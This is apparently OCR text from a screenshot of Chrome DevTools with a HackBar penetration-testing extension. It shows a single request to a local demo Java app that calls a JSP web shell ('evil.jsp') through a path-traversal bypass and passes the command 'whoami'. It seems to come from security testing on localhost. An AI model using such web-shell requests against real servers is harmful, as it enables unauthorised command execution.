 desktop-g5upslj\miku
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCOD
URL
http://localhost:8080/demo_war_exploded/evil.jsp/../xyz?cmd=whoami